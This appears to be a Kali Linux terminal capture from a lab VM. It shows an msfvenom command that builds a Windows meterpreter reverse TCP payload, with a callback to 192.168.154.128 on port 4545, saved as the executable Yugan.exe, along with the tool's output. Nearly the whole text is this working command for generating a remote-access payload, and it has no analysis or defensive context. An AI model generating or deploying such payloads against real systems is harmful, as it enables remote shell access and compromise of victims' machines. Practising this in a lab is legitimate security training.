 kali@kali:~/yugan_K$ msfvenom -p windows/meterpreter_reverse_tcp LHOST=192.168.154.128 LPORT=4545 -f exe -o Yugan.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 188998 bytes
Final size of exe file: 196096 bytes
Saved as: Yugan.exe
kali@kali:~/yugan_K$ ls
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.